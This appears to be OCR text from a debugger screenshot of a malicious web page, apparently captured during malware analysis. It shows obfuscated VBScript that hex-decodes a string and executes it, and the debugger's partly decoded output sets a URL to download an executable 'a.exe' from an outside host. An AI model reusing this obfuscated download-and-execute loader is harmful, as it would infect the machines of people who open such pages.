 B I U A
Statement
Program [4576] iexplore.exe: Scr
file:///D:/sina.htm [Read Only]
Client Objects & Events
(No Events)
<Script language="VBScript">
stop
abc = "006F006E0020006500720072006F007200200072006500730075006D00650020006E00650078007400
cde = "006F006E0020006500720072006F007200200072006500730075006D00650020006E00650078007400
Function decode(x)
For i = 1 To Len(x) Step 4
If Mid(x, i, 4) = "0D0A" Then
decode = decode & vbCrLf
Else
decode = decode & Chr(Int("&H" & Mid(x, i, 4)))
End If
Next
End Function
execute (decode(abc))
execute (decode(cde))
Design HTML
Locals
Name Value Type
decode "on error resume next□□dim url,path□□url=""http://1390578.cn/images/a.exe""□□path=" String
i 2641 Long
x "006F006E0020006500720072006F007200200072006500730075006D00650020006E00650078 String
Ready